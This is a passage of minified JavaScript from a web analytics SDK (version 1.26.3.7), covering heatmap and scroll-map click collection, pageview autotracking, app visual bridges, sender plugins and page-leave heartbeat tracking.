pa={stage:null,init:function(e){this.stage=e}},da={label:!1,li:!1,a:!0,button:!0},fa={otherTags:[],initUnlimitedTags:function(){S(fa.otherTags,function(e){e in da&&(da[e]=!0)})},isUnlimitedTag:function(e){if(!e||1!==e.nodeType)return!1;var t=e.nodeName.toLowerCase();return da[t]||Y(e,hi.para.heatmap.track_attr)},getTargetElement:function(e,t){var r=this,n=e;if("object"!=typeof n)return null;if("string"!=typeof n.tagName)return null;var i=n.tagName.toLowerCase();if("body"===i.toLowerCase()||"html"===i.toLowerCase())return null;if(!n||!n.parentNode||!n.parentNode.children)return null;var a=n.parentNode,o=r.otherTags;if("a"===i||"button"===i||"input"===i||"textarea"===i)return n;if(te(o,i)>-1)return n;if("area"===i&&"map"===a.tagName.toLowerCase()&&m(a).prev().tagName&&"img"===m(a).prev().tagName.toLowerCase())return m(a).prev();if("div"===i&&hi.para.heatmap.collect_tags.div&&r.isDivLevelValid(n)){var s=hi.para.heatmap&&hi.para.heatmap.collect_tags&&hi.para.heatmap.collect_tags.div&&hi.para.heatmap.collect_tags.div.max_level||1;if(s>1||r.isCollectableDiv(n))return n}if(r.isStyleTag(i)&&hi.para.heatmap.collect_tags.div){var c=r.getCollectableParent(n);if(c&&r.isDivLevelValid(c))return c}var l=r.hasElement({event:t&&t.originalEvent||t,element:e},function(e){return r.isUnlimitedTag(e)});return l||null},getDivLevels:function(e,t){var r=fa.getElementPath(e,!0,t),n=r.split(" > "),i=0;return S(n,function(e){"div"===e&&i++}),i},isDivLevelValid:function(e){for(var t=hi.para.heatmap&&hi.para.heatmap.collect_tags&&hi.para.heatmap.collect_tags.div&&hi.para.heatmap.collect_tags.div.max_level||1,r=e.getElementsByTagName("div"),n=r.length-1;n>=0;n--)if(fa.getDivLevels(r[n],e)>t)return!1;return!0},getElementPath:function(e,t,r){for(var n=[];e.parentNode&&_(e);){if(e.id&&!t&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.id)){n.unshift(e.tagName.toLowerCase()+"#"+e.id);break}if(r&&e===r){n.unshift(e.tagName.toLowerCase());break}if(e===document.body){n.unshift("body");break}n.unshift(e.tagName.toLowerCase()),e=e.parentNode}return n.join(" > ")},getClosestLi:function(t){var r=function(t,r){for(;t&&t!==document&&1===t.nodeType;t=t.parentNode)if(t.tagName&&e(t.tagName.toLowerCase)&&t.tagName.toLowerCase()===r)return t;return null};return r(t,"li")},getElementPosition:function(e,t,r){function n(e){var t=e.parentNode;if(!t)return"";var r=m(e).getSameTypeSiblings(),n=r.length;if(1===n)return 0;for(var i=0,a=e;m(a).previousElementSibling().ele;a=m(a).previousElementSibling().ele,i++);return i}var i=hi.heatmap.getClosestLi(e);if(!i||!_(e))return null;var a=e.tagName.toLowerCase(),o=i.getElementsByTagName(a),s=o.length,c=[];if(s>1){for(var l=0;l<s;l++){var u=hi.heatmap.getElementPath(o[l],r);u===t&&c.push(o[l])}if(c.length>1)return te(c,e)}return n(i)},setNotice:function(e){hi.is_heatmap_render_mode=!0,hi.para.heatmap||(hi.errorMsg="\u60a8SDK\u6ca1\u6709\u914d\u7f6e\u5f00\u542f\u70b9\u51fb\u56fe\uff0c\u53ef\u80fd\u6ca1\u6709\u6570\u636e\uff01"),e&&"http:"===e.slice(0,5)&&"https:"===location.protocol&&(hi.errorMsg="\u60a8\u7684\u5f53\u524d\u9875\u9762\u662fhttps\u7684\u5730\u5740\uff0c\u5206\u6790\u73af\u5883\u4e5f\u5fc5\u987b\u662fhttps\uff01"),hi.para.heatmap_url||(hi.para.heatmap_url="")},getDomIndex:function(e){if(!e.parentNode)return-1;for(var t=0,r=e.tagName,n=e.parentNode.children,i=0;i<n.length;i++)if(n[i].tagName===r){if(e===n[i])return t;t++}return-1},selector:function(e,t){var r=e.parentNode&&9==e.parentNode.nodeType?-1:this.getDomIndex(e);return e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&(!hi.para.heatmap||hi.para.heatmap&&"not_use_id"!==hi.para.heatmap.element_selector)&&!t?"#"+e.getAttribute("id"):e.tagName.toLowerCase()+(~r?":nth-of-type("+(r+1)+")":"")},getDomSelector:function(e,t,r){if(!e||!e.parentNode||!e.parentNode.children)return!1;t=t&&t.join?t:[];var n=e.nodeName.toLowerCase();return e&&"body"!==n&&1==e.nodeType?(t.unshift(this.selector(e,r)),e.getAttribute&&e.getAttribute("id")&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(e.getAttribute("id"))&&hi.para.heatmap&&"not_use_id"!==hi.para.heatmap.element_selector&&!r?t.join(" > "):this.getDomSelector(e.parentNode,t,r)):(t.unshift("body"),t.join(" > "))},getBrowserWidth:function(){var e=window.innerWidth||document.body.clientWidth;return isNaN(e)?0:parseInt(e,10)},getBrowserHeight:function(){var e=window.innerHeight||document.body.clientHeight;return isNaN(e)?0:parseInt(e,10)},getScrollWidth:function(){var e=parseInt(document.body.scrollWidth,10);return isNaN(e)?0:e},getEleDetail:function(e){var t=this.getDomSelector(e),r=Ve({target:e});r.$element_selector=t?t:"",r.$element_path=hi.heatmap.getElementPath(e,hi.para.heatmap&&"not_use_id"===hi.para.heatmap.element_selector);var n=hi.heatmap.getElementPosition(e,r.$element_path,hi.para.heatmap&&"not_use_id"===hi.para.heatmap.element_selector);return le(n)&&(r.$element_position=n),r},getPointerEventProp:function(e,t){function r(){var e=document.body.scrollLeft||document.documentElement.scrollLeft||0,t=document.body.scrollTop||document.documentElement.scrollTop||0;return{scrollLeft:e,scrollTop:t}}function n(e){if(document.documentElement.getBoundingClientRect){var t=e.getBoundingClientRect();return{targetEleX:t.left+r().scrollLeft||0,targetEleY:t.top+r().scrollTop||0}}}function i(e){return Number(Number(e).toFixed(3))}function a(e){var a=e.pageX||e.clientX+r().scrollLeft||e.offsetX+n(t).targetEleX||0,o=e.pageY||e.clientY+r().scrollTop||e.offsetY+n(t).targetEleY||0;return{$page_x:i(a),$page_y:i(o)}}return e?a(e):{}},start:function(t,n,i,a,o){if(r(hi.para.heatmap)&&e(hi.para.heatmap.collect_element)&&!hi.para.heatmap.collect_element(n))return!1;var s=fa.getBasicEleInfo(t,n,i,a,o);ht(s)},getBasicEleInfo:function(t,n,i,a,o){var s=r(a)?a:{},c=e(o)?o:e(a)?a:void 0,l=this.getEleDetail(n);if(hi.para.heatmap&&hi.para.heatmap.custom_property){var u=hi.para.heatmap.custom_property(n);r(u)&&(l=k(l,u))}return l=k(l,this.getPointerEventProp(t,n),s),{event:t,target:n,props:l,tagName:i,callback:c}},hasElement:function(e,t){var r;if(e.event){var n=e.event;r=n.path||n._getPath&&n._getPath()}else e.element&&(r=m(e.element).getParents());if(r&&v(r)&&r.length>0)for(var i=0;i<r.length;i++)if("object"==typeof r[i]&&1===r[i].nodeType&&t(r[i]))return r[i]},isStyleTag:function(e,t){var n=["a","div","input","button","textarea"],i=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];return!(te(n,e)>-1)&&(!t||hi.para.heatmap&&hi.para.heatmap.collect_tags&&hi.para.heatmap.collect_tags.div?!!(r(hi.para.heatmap)&&r(hi.para.heatmap.collect_tags)&&r(hi.para.heatmap.collect_tags.div)&&v(hi.para.heatmap.collect_tags.div.ignore_tags)&&te(hi.para.heatmap.collect_tags.div.ignore_tags,e)>-1):te(i,e)>-1)},isCollectableDiv:function(e,t){try{if(0===e.children.length)return!0;for(var r=0;r<e.children.length;r++)if(1===e.children[r].nodeType){var n=e.children[r].tagName.toLowerCase(),i=hi.para&&hi.para.heatmap&&hi.para.heatmap.collect_tags&&hi.para.heatmap.collect_tags.div&&hi.para.heatmap.collect_tags.div.max_level;if(!("div"===n&&i>1||this.isStyleTag(n,t)))return!1;if(!this.isCollectableDiv(e.children[r],t))return!1}return!0}catch(a){Ne("isCollectableDiv:"+a)}return!1},getCollectableParent:function(e,t){try{var r=e.parentNode,n=r?r.tagName.toLowerCase():"";if("body"===n)return!1;var i=hi.para&&hi.para.heatmap&&hi.para.heatmap.collect_tags&&hi.para.heatmap.collect_tags.div&&hi.para.heatmap.collect_tags.div.max_level;if(n&&"div"===n&&(i>1||this.isCollectableDiv(r,t)))return r;if(r&&this.isStyleTag(n,t))return this.getCollectableParent(r,t)}catch(a){Ne("getCollectableParent:"+a)}return!1},listenUrlChange:function(e){e(),hi.ee.spa.on("switch",function(){e()})},initScrollmap:function(){if(!r(hi.para.heatmap)||"default"!==hi.para.heatmap.scroll_notice_map)return!1;var t=!0;hi.para.scrollmap&&e(hi.para.scrollmap.collect_url)&&this.listenUrlChange(function(){t=!!hi.para.scrollmap.collect_url()});var n=function(e){var t={};return t.timeout=e.timeout||1e3,t.func=e.func,t.hasInit=!1,t.inter=null,t.main=function(e,t){this.func(e,t),this.inter=null},t.go=function(e){var r={};this.inter||(r.$viewport_position=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,r.$viewport_position=Math.round(r.$viewport_position)||0,e?t.main(r,!0):this.inter=setTimeout(function(){t.main(r)},this.timeout))},t},i=n({timeout:1e3,func:function(e,t){var r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0,n=new Date,i=n-this.current_time;(i>hi.para.heatmap.scroll_delay_time&&r-e.$viewport_position!==0||t)&&(e.$url=X(),e.$title=document.title,e.$url_path=Z(),e.event_duration=Math.min(hi.para.heatmap.scroll_event_duration,parseInt(i)/1e3),e.event_duration=e.event_duration<0?0:e.event_duration,vt(e)),this.current_time=n}});i.current_time=new Date,He(window,"scroll",function(){return!!t&&void i.go()}),He(window,"unload",function(){return!!t&&void i.go("notime")})},initHeatmap:function(){var t=this,n=!0;return!(!r(hi.para.heatmap)||"default"!==hi.para.heatmap.clickmap)&&(e(hi.para.heatmap.collect_url)&&this.listenUrlChange(function(){n=!!hi.para.heatmap.collect_url()}),"all"===hi.para.heatmap.collect_elements?hi.para.heatmap.collect_elements="all":hi.para.heatmap.collect_elements="interact",void("all"===hi.para.heatmap.collect_elements?He(document,"click",function(e){if(!n)return!1;var r=e||window.event;if(!r)return!1;var i=r.target||r.srcElement;if("object"!=typeof i)return!1;if("string"!=typeof i.tagName)return!1;var a=i.tagName.toLowerCase();if("body"===a||"html"===a)return!1;if(!i||!i.parentNode||!i.parentNode.children)return!1;var o=i.parentNode.tagName.toLowerCase();"a"===o||"button"===o?t.start(r,i.parentNode,o):t.start(r,i,a)}):He(document,"click",function(e){if(!n)return!1;var r=e||window.event;if(!r)return!1;var i=r.target||r.srcElement,a=hi.heatmap.getTargetElement(i,e);a&&t.start(r,a,a.tagName.toLowerCase())})))}},ga={autoTrackIsUsed:!1,isReady:function(t){return e(t)?void t():void hi.log("error: isReady callback must be function")},getUtm:function(){return zi.campaignParams()},getStayTime:function(){return(new Date-hi._t)/1e3},trackHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName&&_(e.parentNode)){var n=e.tagName.toLowerCase(),i=e.parentNode.tagName.toLowerCase(),a=hi.para.heatmap&&hi.para.heatmap.track_attr?hi.para.heatmap.track_attr:["data-universal-click"];"button"===n||"a"===n||"a"===i||"button"===i||"input"===n||"textarea"===n||Y(e,a)||fa.start(null,e,n,t,r)}},trackAllHeatMap:function(e,t,r){if("object"==typeof e&&e.tagName){var n=e.tagName.toLowerCase();fa.start(null,e,n,t,r)}},autoTrackSinglePage:function(e,t){function n(e,t){hi.track("$pageview",k({$referrer:i,$url:X(),$url_path:Z(),$title:document.title},e,mt()),t),i=X()}var i;i=this.autoTrackIsUsed?zi.pageProp.url:zi.pageProp.referrer,e=r(e)?e:{};var a=!e.not_set_profile;e.not_set_profile&&delete e.not_set_profile,n(e,t),this.autoTrackSinglePage=n,yt(hi.setOnceProfile,!1,a)},autoTrackWithoutProfile:function(e,t){e=r(e)?e:{},this.autoTrack(k(e,{not_set_profile:!0}),t)},autoTrack:function(e,t){e=r(e)?e:{};var n=mt(),i=!e.not_set_profile;e.not_set_profile&&delete e.not_set_profile;var a=location.href;hi.para.is_single_page&&b(function(){var r=De(a);hi.track("$pageview",k({$referrer:r,$url:X(),$url_path:Z(),$title:document.title},n,e),t),a=X()}),hi.track("$pageview",k({$referrer:De(null),$url:X(),$url_path:Z(),$title:document.title},n,e),t),yt(hi.setOnceProfile,!0,i),this.autoTrackIsUsed=!0},getAnonymousID:function(){return ae(ia._state)?"SDK is not initialized.":ia._state._first_id||ia._state.first_id||ia._state._distinct_id||ia._state.distinct_id}},_a={state:0,historyState:[],stateType:{1:"1-init\u672a\u5f00\u59cb",2:"2-init\u5f00\u59cb",3:"3-store\u5b8c\u6210"},getState:function(){return this.historyState.join("\n")},setState:function(e){String(e)in this.stateType&&(this.state=e),this.historyState.push(this.stateType[e])}},ha=1,va={__proto__:null,setInitVar:kt,initPara:xt,quick:Pt,use:Tt,track:Ot,bind:Nt,unbind:It,trackLink:Ct,trackLinks:$t,setItem:jt,deleteItem:Dt,setProfile:At,setOnceProfile:Et,appendProfile:Bt,incrementProfile:Ut,deleteProfile:Lt,unsetProfile:Ht,identify:Rt,resetAnonymousIdentity:Mt,trackSignup:qt,registerPage:zt,clearAllRegister:Ft,clearPageRegister:Kt,register:Vt,login:Wt,loginWithKey:Xt,logout:Zt,getPresetProperties:Qt,readyState:_a,debug:Wi,on:et,log:Te};mi.setup(Te);var ma=k({},Di,ra),ya={bridge_info:{touch_app_bridge:!1,verify_success:!1,platform:"",support_two_way_call:!1},is_verify_success:!1,initPara:function(){var e={is_send:hi.para.use_app_track_is_send!==!1&&"only"!==hi.para.use_app_track,white_list:[],is_mui:"mui"===hi.para.use_app_track};"object"==typeof hi.para.app_js_bridge?hi.para.app_js_bridge=k({},e,hi.para.app_js_bridge):hi.para.use_app_track!==!0&&hi.para.app_js_bridge!==!0&&"only"!==hi.para.use_app_track&&"mui"!==hi.para.use_app_track||(hi.para.app_js_bridge=k({},e)),hi.para.app_js_bridge.is_send===!1&&Oe("\u8bbe\u7f6e\u4e86 is_send:false,\u5982\u679c\u6253\u901a\u5931\u8d25\uff0c\u6570\u636e\u5c06\u88ab\u4e22\u5f03!")},hasVisualModeBridge:function(){var e=window.Universal_App_Visual_Bridge,t="universal_visualized_mode";return r(e)&&e[t]&&(e[t]===!0||e[t]())},validateAppUrl:Gt},ba={isSeachHasKeyword:function(){return""!==F(location.href,"sa-request-id")&&("string"==typeof sessionStorage.getItem("universal-visual-mode")&&sessionStorage.removeItem("universal-visual-mode"),!0)},hasKeywordHandle:function(){var e=location.href,t=F(e,"sa-request-id")||null,r=F(e,"sa-request-type")||null,n=F(e,"sa-request-url")||null;if(fa.setNotice(n),Ii.isSupport())if(null!==n&&sessionStorage.setItem("universal_heatmap_url",n),sessionStorage.setItem("universal_heatmap_id",t),null!==r)"1"===r||"2"===r||"3"===r?sessionStorage.setItem("universal_heatmap_type",r):r=null;else{var i=sessionStorage.getItem("universal_heatmap_type");r=null!==i?i:null}this.isReady(t,r)},isReady:function(e,t,r){hi.para.heatmap_url?ge({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_heatmap_render&&(sa_jssdk_heatmap_render(hi,e,t,r),"object"==typeof console&&"function"==typeof console.log&&(hi.heatmap_version&&hi.heatmap_version===hi.lib_version||Oe("heatmap.js\u4e0e\u4e3bSDK\u7248\u672c\u53f7\u4e0d\u4e00\u81f4\uff0c\u53ef\u80fd\u5b58\u5728\u98ce\u9669!")))},0)},error:function(){},type:"js",url:hi.para.heatmap_url}):Ne("\u6ca1\u6709\u6307\u5b9aheatmap_url\u7684\u8def\u5f84")},isStorageHasKeyword:function(){return Ii.isSupport()&&"string"==typeof sessionStorage.getItem("universal_heatmap_id")},storageHasKeywordHandle:function(){fa.setNotice(),ba.isReady(sessionStorage.getItem("universal_heatmap_id"),sessionStorage.getItem("universal_heatmap_type"),location.href)},isWindowNameHasKeyword:function(){try{var e=JSON.parse(window.name),t=p(e["sa-request-page-url"])?c(e["sa-request-page-url"]):null;return e["sa-request-id"]&&p(e["sa-request-id"])&&t===location.href}catch(r){return!1}},windowNameHasKeywordHandle:function(){function e(e){var r=t[e];return p(r)?c(r):null}var t=JSON.parse(window.name),r=e("sa-request-id"),n=e("sa-request-type"),i=e("sa-request-url");fa.setNotice(i),Ii.isSupport()&&(null!==i&&sessionStorage.setItem("universal_heatmap_url",i),sessionStorage.setItem("universal_heatmap_id",r),null!==n?"1"===n||"2"===n||"3"===n?sessionStorage.setItem("universal_heatmap_type",n):n=null:n=null!==sessionStorage.getItem("universal_heatmap_type")?sessionStorage.getItem("universal_heatmap_type"):null),ba.isReady(r,n)}},wa={isStorageHasKeyword:function(){return Ii.isSupport()&&"string"==typeof sessionStorage.getItem("universal-visual-mode")},isSearchHasKeyword:function(){return(tr("sa-visual-mode")===!0||"true"===tr("sa-visual-mode"))&&("string"==typeof sessionStorage.getItem("universal_heatmap_id")&&sessionStorage.removeItem("universal_heatmap_id"),!0)},loadVtrack:function(){ge({success:function(){},error:function(){},type:"js",url:hi.para.vtrack_url?hi.para.vtrack_url:""})},messageListener:function(e){return!(!e||!e.data||"sa-fe"!==e.data.source)&&void("v-track-mode"===e.data.type&&(e.data.data&&e.data.data.isVtrack&&Ii.isSupport()&&sessionStorage.setItem("universal-visual-mode","true"),window.removeEventListener("message",wa.messageListener,!1)))},removeMessageHandle:function(){window.removeEventListener&&window.removeEventListener("message",wa.messageListener,!1)},verifyVtrackMode:function(){window.addEventListener&&window.addEventListener("message",wa.messageListener,!1),wa.postMessage()},postMessage:function(){},notifyUser:function(){var e=function(t){return!(!t||!t.data||"sa-fe"!==t.data.source)&&void("v-track-mode"===t.data.type&&(t.data.data&&t.data.data.isVtrack&&alert("\u5f53\u524d\u7248\u672c\u4e0d\u652f\u6301\uff0c\u8bf7\u5347\u7ea7\u90e8\u7f72\u795e\u7b56\u6570\u636e\u6cbb\u7406"),window.removeEventListener("message",e,!1)))};window.addEventListener&&window.addEventListener("message",e,!1),wa.postMessage()}},Sa=["setItem","deleteItem","track","quick","register","registerPage","registerOnce","trackSignup","setProfile","setOnceProfile","appendProfile","incrementProfile","deleteProfile","unsetProfile","identify","resetAnonymousIdentity","login","logout","trackLink","clearAllRegister","clearPageRegister","bind","unbind","loginWithKey"],ka={track:function(e,t,r){},quick:function(e,t,r,n){},register:function(e){},registerPage:function(e){},registerOnce:function(e){},clearAllRegister:function(e){},trackSignup:function(e,t,r,n){},setProfile:function(e,t){},setOnceProfile:function(e,t){},appendProfile:function(e,t){},incrementProfile:function(e,t){},deleteProfile:function(e){},unsetProfile:function(e,t){},identify:function(e,t){},resetAnonymousIdentity:function(e){},login:function(e,t){},logout:function(e){},trackLink:function(e,t,r){},deleteItem:function(e,t){},setItem:function(e,t,r){},clearPageRegister:function(e){}};lr.prototype.process=function(e,t){if(!(e&&e in this.processDef))return void Ne("process ["+e+"] is not supported");var r=this.registeredInterceptors[e];if(r&&v(r)&&r.length>0)for(var n={current:0,total:r.length},i=new cr(t,n,hi),a=0;a<r.length;a++)try{if(n.current=a+1,t=r[a].call(null,t,i)||t,i.cancellationToken.getCanceled())break;if(i.cancellationToken.getStopped())return}catch(o){Ne("interceptor error:"+o)}return this.processDef[e]&&this.processDef[e]in this.processDef&&(t=this.process(this.processDef[e],t)),t},lr.prototype.registerStageImplementation=function(t){t&&t.init&&e(t.init)&&(t.init(this),t.interceptor&&this.registerInterceptor(t.interceptor))},lr.prototype.registerInterceptor=function(t){if(t)for(var n in t){var i=t[n];if(i&&r(i)&&e(i.entry)){le(i.priority)||(i.priority=Number.MAX_VALUE),this.registeredInterceptors[n]||(this.registeredInterceptors[n]=[]);var a=this.registeredInterceptors[n];i.entry.priority=i.priority,a.push(i.entry),a.sort(function(e,t){return e.priority-t.priority})}}};var xa={basicProps:"extendProps",extendProps:"formatData",formatData:"finalAdjustData",finalAdjustData:null},Pa=new lr(xa),Ta={send:null},Oa=new lr(Ta),Na={getUtmData:null,callSchema:null},Ia=new lr(Na),Ca={webClickEvent:null,webStayEvent:null},$a=new lr(Ca),ja={buildDataStage:function(e){e&&Pa.registerInterceptor(e)},businessStage:function(e){e&&Ia.registerInterceptor(e)},sendDataStage:function(e){e&&Oa.registerInterceptor(e)},viewStage:function(e){e&&$a.registerInterceptor(e)}},Da={stage:null,init:function(e){this.stage=e}},Aa={stage:null,init:function(e){this.stage=e},interceptor:{send:{entry:function(e){return e}}}},Ea={};Ea.buildData=function(e){return ft(e)},Ea.sendData=function(e,t){var r=qe(e.properties),n={origin_data:e,server_url:hi.para.server_url,data:e,config:r||{},callback:t};fr(n),hi.log(e)},Ea.encodeTrackData=function(e){return Ye(e)},Ea.getUtmData=function(){return dr()};var Ba={webClickEvent:{entry:function(e,t){var r=t.universal;"a"===e.tagName&&r.para.heatmap&&r.para.heatmap.isTrackLink===!0?r.trackLink({event:e.event,target:e.target},"$WebClick",e.props):r.track("$WebClick",e.props,e.callback)}},webStayEvent:{entry:function(e,t){var r=t.universal;r.track("$WebStay",e)}}},Ua=window.universal_data_pre_config,La=!!ma.isObject(Ua)&&Ua.is_compliance_enabled;hi.init=function(e){return Xi.sdk.emit("beforeInit"),!(hi.readyState&&hi.readyState.state&&hi.readyState.state>=2)&&(La&&(vr(!0),or()),Xi.initSystemEvent(),hi.setInitVar(),hi.readyState.setState(2),hi.initPara(e),Xi.sdk.emit("initPara"),Xi.sdk.emit("afterInitPara"),Xi.sdk.emit("initAPI"),Xi.sdk.emit("afterInitAPI"),hi.detectMode(),Yt(),Xi.sdk.emit("afterInit"),void Xi.sdk.emit("ready"))},La?vr(!1):(vr(!0),or());var Ha,Ra,Ma,Ja,qa,za,Fa,Ka,Va,Wa,Xa,Za,Qa,Ya,Ga,eo,to,ro,no,io,ao,oo,so,co,lo,uo,po,fo,go,_o="1.26.3.7",ho={init:function(e){var t=e._.isString,r=e._.rot13defs,n=e._.dfmapping,i="data:enc;",a="dfm-enc-";e.ee.sdk.on("afterInitPara",function(){e.kit.userEncrypt=function(e){return a+n(e)},e.kit.userDecrypt=function(e){return 0===e.indexOf(i)?(e=e.substring(i.length),e=r(e)):0===e.indexOf(a)&&(e=e.substring(a.length),e=n(e)),e},e.kit.userDecryptIfNeeded=function(r){return!t(r)||0!==r.indexOf(i)&&0!==r.indexOf(a)||(r=e.kit.userDecrypt(r)),r}})},plugin_name:"UserEncryptDefault"},vo=br(ho),mo=window.Universal_App_Visual_Bridge,yo=mo&&mo.universal_visualized_mode,bo=mo&&mo.universal_visualized_alert_info,wo=mo&&mo.universal_hover_web_nodes,So={isVerify:function(){return yo&&(yo===!0||yo.call(mo))},commands:{app_alert:wr,visualized_track:Sr,page_info:Sr,universal_get_app_visual_config:kr}},ko="1.26.3.7",xo={init:function(e){Ja=e,qa=Ja&&Ja._,za=Ja&&Ja.log||console&&console.log||function(){},Or()},handleCommand:Ir},Po=Tr(xo,"AndroidBridge","sdkAfterInitPara"),To=window.Universal_App_Visual_Bridge,Oo=To&&To.universal_visualized_mode,No=To&&To.universal_visualized_alert_info,Io=To&&To.universal_hover_web_nodes,Co={isVerify:function(){return Oo&&(Oo===!0||Oo.call(To));
},commands:{app_alert:Cr,visualized_track:$r,page_info:$r,universal_get_app_visual_config:jr}},$o="1.26.3.7",jo={init:function(e){Xa=e,Za=Xa&&Xa._,Qa=Xa&&Xa.log||console&&console.log||function(){},Br()},handleCommand:Lr},Do=Er(jo,"AndroidObsoleteBridge","sdkAfterInitPara"),Ao="1.26.3.7",Eo={init:function(e){eo=e,to=eo&&eo._,ro=eo&&eo.log||console&&console.log||function(){},Jr()},handleCommand:zr},Bo=Mr(Eo,"IOSBridge","sdkAfterInitPara"),Uo="utm_source utm_medium utm_campaign utm_content utm_term",Lo="1.26.3.7",Ho={init:function(e){function t(){var e=Uo.split(" "),t="",r={};return no._.isArray(no.para.source_channel)&&no.para.source_channel.length>0&&(e=e.concat(no.para.source_channel),e=no._.unique(e)),no._.each(e,function(e){t=no._.getQueryParam(location.href,e),t.length&&(r[e]=t)}),r}e&&!no&&(no=e,no.registerInterceptor("businessStage",{getUtmData:{priority:0,entry:function(){return t()}}}))}},Ro=Vr(Ho,"Utm","sdkAfterInitPara"),Mo="1.26.3.7",Jo=!1,qo=null,zo={init:function(e){qo=e,qo.disableSDK=Qr,qo.enableSDK=Yr,qo.getDisabled=Gr}},Fo=Zr(zo,"DisableSDK","sdkInitAPI"),Ko="1.26.3.7",Vo={plugin_name:"DebugSender",init:function(e){io=e,ao=io._,sn()}},Wo=rn(Vo),Xo="1.26.3.7",Zo=null,Qo={plugin_name:"BatchSender",init:function(e){oo=e,so=oo._,fn()}},Yo=un(Qo),Go="1.26.3.7",es={plugin_name:"BeaconSender",init:function(e){co=e,lo=co._,bn()}},ts=hn(es),rs="1.26.3.7",ns={plugin_name:"AjaxSender",init:function(e){uo=e,po=uo._,On()}},is=kn(ns),as="1.26.3.7",os={plugin_name:"ImageSender",init:function(e){fo=e,go=fo._,En()}},ss=Cn(os),cs=null,ls=null,us=[],ps={init:function(e){e&&(cs=e,ls=cs._,cs.logger&&cs.logger.appendWriter(Hn),cs.on&&cs.on("sdkAfterInitPara",function(){for(var e=0;e<us.length;e++)Rn(us[e]);us=null}),cs.on&&cs.on("sdkInitAPI",function(){cs.enableLocalLog=Kn,cs.disableLocalLog=Vn}))}},ds=Ln(ps,"ConsoleLogger"),fs="universal_jssdk_debug",gs="1.26.3.7",_s=5e3,hs=432e3;Yn.prototype.init=function(e,t){if(e){if(this.sd=e,this._=this.sd._,t){this.option=t;var r=t.heartbeat_interval_time;r&&(this._.isNumber(r)||this._.isNumber(1*r))&&1*r>0&&(this.heartbeat_interval_time=1e3*r);var n=t.max_duration;n&&(this._.isNumber(n)||this._.isNumber(1*n))&&1*n>0&&(this.max_duration=n)}this.page_id=Number(String(this._.getRandom()).slice(2,5)+String(this._.getRandom()).slice(2,4)+String((new Date).getTime()).slice(-4)),this.addEventListener(),document.hidden===!0?this.page_show_status=!1:this.addHeartBeatInterval(),this.log("PageLeave \u521d\u59cb\u5316\u5b8c\u6bd5")}else this.log("JS SDK \u672a\u6210\u529f\u5f15\u5165")},Yn.prototype.log=function(e){this.sd&&this.sd.log(e)},Yn.prototype.refreshPageEndTimer=function(){var e=this;this.timer&&(clearTimeout(this.timer),this.timer=null),this.timer=setTimeout(function(){e.page_hidden_status=!1},_s)},Yn.prototype.hiddenStatusHandler=function(){clearTimeout(this.timer),this.timer=null,this.page_hidden_status=!1},Yn.prototype.pageStartHandler=function(){this.start_time=+new Date,1==!document.hidden?this.page_show_status=!0:this.page_show_status=!1,this.url=location.href,this.title=document.title},Yn.prototype.pageEndHandler=function(){if(this.page_hidden_status!==!0){var e=this.getPageLeaveProperties();this.page_show_status===!1&&delete e.event_duration,this.page_show_status=!1,this.page_hidden_status=!0,this.isCollectUrl(this.url)&&this.sd.track("$WebPageLeave",e),this.refreshPageEndTimer(),this.delHeartBeatData()}},Yn.prototype.addEventListener=function(){this.addPageStartListener(),this.addPageSwitchListener(),this.addSinglePageListener(),this.addPageEndListener()},Yn.prototype.addPageStartListener=function(){var e=this;"onpageshow"in window&&this._.addEvent(window,"pageshow",function(){e.pageStartHandler(),e.hiddenStatusHandler()})},Yn.prototype.isCollectUrl=function(e){return"function"!=typeof this.option.isCollectUrl||"string"!=typeof e||""===e||this.option.isCollectUrl(e)},Yn.prototype.addSinglePageListener=function(){var e=this;this.sd.ee&&this.sd.ee.spa.prepend("switch",function(t){t!==location.href&&(e.url=t,e.pageEndHandler(),e.stopHeartBeatInterval(),e.current_page_url=e.url,e.pageStartHandler(),e.hiddenStatusHandler(),e.addHeartBeatInterval())})},Yn.prototype.addPageEndListener=function(){var e=this;this._.each(["pagehide","beforeunload","unload"],function(t){"on"+t in window&&e._.addEvent(window,t,function(){e.pageEndHandler(),e.stopHeartBeatInterval()})})},Yn.prototype.addPageSwitchListener=function(){var e=this;this._.listenPageState({visible:function(){e.pageStartHandler(),e.hiddenStatusHandler(),e.addHeartBeatInterval()},hidden:function(){e.url=location.href,e.title=document.title,e.pageEndHandler(),e.stopHeartBeatInterval()}})},Yn.prototype.addHeartBeatInterval=function(){this._.localStorage.isSupport()&&this.startHeartBeatInterval()},Yn.prototype.startHeartBeatInterval=function(){var e=this;this.heartbeat_interval_timer&&this.stopHeartBeatInterval();var t=!0;this.isCollectUrl(this.url)||(t=!1),this.heartbeat_interval_timer=setInterval(function(){t&&e.saveHeartBeatData()},this.heartbeat_interval_time),t&&this.saveHeartBeatData("is_first_heartbeat"),this.reissueHeartBeatData()},Yn.prototype.stopHeartBeatInterval=function(){clearInterval(this.heartbeat_interval_timer),this.heartbeat_interval_timer=null},Yn.prototype.saveHeartBeatData=function(e){var t=this.getPageLeaveProperties(),r=new Date;t.$time=r,"is_first_heartbeat"===e&&(t.event_duration=3.14);var n=this.sd.kit.buildData({type:"track",event:"$WebPageLeave",properties:t});n.heartbeat_interval_time=this.heartbeat_interval_time,this.sd.store.saveObjectVal(this.storage_name+"-"+this.page_id,n)},Yn.prototype.delHeartBeatData=function(e){this._.localStorage.isSupport()&&this._.localStorage.remove(e||this.storage_name+"-"+this.page_id)},Yn.prototype.reissueHeartBeatData=function(){for(var e=window.localStorage.length,t=e-1;t>=0;t--){var r=window.localStorage.key(t);if(r&&r!==this.storage_name+"-"+this.page_id&&0===r.indexOf(this.storage_name+"-")){var n=this.sd.store.readObjectVal(r);this._.isObject(n)&&1*new Date-n.time>n.heartbeat_interval_time+5e3&&(delete n.heartbeat_interval_time,n._flush_time=(new Date).getTime(),this.sd.kit.sendData(n),this.delHeartBeatData(r))}}},Yn.prototype.getPageLeaveProperties=function(){var e=(+new 